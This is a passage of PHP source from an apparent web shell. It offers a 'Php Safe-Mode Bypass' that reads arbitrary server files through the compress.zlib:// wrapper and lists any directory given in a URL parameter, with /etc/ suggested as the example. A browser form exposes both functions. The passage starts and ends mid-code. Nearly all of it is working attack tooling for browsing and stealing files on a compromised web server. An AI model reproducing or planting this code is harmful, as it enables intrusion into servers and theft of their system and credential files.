 $get=htmlspecialchars($file);
echo "<br>Trying To Get File <font color=#000099><b>$get</b></font><br>";
if(copy("compress.zlib://".$file, $temp)){
$fichier = fopen($temp, "r");
$action = fread($fichier, filesize($temp));
fclose($fichier);
$source=htmlspecialchars($action);
echo "<div class=\"shell\"><b>Start $get</b><br><br><font color=\"white\">$source</font><br><b><br>Fin <font color=#000099>$get</font></b>";
unlink($temp);
} else {
die("<FONT COLOR=\"RED\"><CENTER>Sorry... File <B>".htmlspecialchars($file)."</B> dosen't exists or you don't have access.</CENTER></FONT>");
}
echo "</div>";
}

if(isset($_GET['file']))
{
rsg_read();
}

?>

<?

function rsg_glob()
{
$chemin=$_GET['directory'];
$files = glob("$chemin*");
echo "Trying To List Folder <font color=#000099><b>$chemin</b></font><br>";
foreach ($files as $filename) {
echo "<pre>";
echo "$filename\n";
echo "</pre>";
}
}

if(isset($_GET['directory']))
{
rsg_glob();
}

?>

<br>
</div>
</form>
</td>
<td width="50%" height="83" valign="top"><center>
<center>Php Safe-Mode Bypass (List Directories): <form action="<?php echo $surl; ?>">
<div align="center"><br>
Dir: <input type="text" name="directory" method="get"> <input type="submit" value="List Directory"><br><br> eg: /etc/<br>

</form></center>
</td>
</tr></TABLE><br>
<TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666 cellPadding=5 height="1" width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1>